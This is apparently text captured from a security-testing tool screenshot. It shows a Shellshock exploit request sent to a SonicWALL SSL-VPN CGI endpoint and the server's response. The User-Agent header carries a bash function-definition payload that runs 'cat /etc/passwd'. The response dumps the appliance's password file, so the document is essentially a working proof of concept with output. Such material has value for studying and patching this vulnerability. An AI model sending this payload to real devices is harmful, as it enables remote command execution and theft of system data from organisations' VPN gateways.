 请求
Pretty Raw \n Actions
1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2
3 User-Agent: () { :; }; echo ; /bin/bash -c "cat /etc/passwd"
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Jan 2021 14:16:39 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 Connection: close
5 Content-Type: application/x-sh
6 Content-Length: 561
7
8 root::0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/bin/false
10 daemon:x:2:2:daemon:/sbin:/bin/false
11 mail:x:8:12:mail:/var/spool/mail:/bin/false
12 squid:x:23:23:ftp:/var/spool/squid:/bin/false
13 ntp:x:38:38::/etc/ntp:/bin/false
14 sshd:x:74:74:sshd:/var/empty:/bin/false
15 nobody:x:99:99:Nobody:/home/nobody:/bin/false
16 snort:x:100:101:ftp:/var/log/snort:/bin/false
17 logwatch:x:102:102::/var/log/logwatch:/bin/false
18 dnsmasq:x:103:103::/:/bin/false
19 cron:x:104:104::/:/bin/false
20 Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh
<jar/class file> <path-to-working directory>
21
thelostworld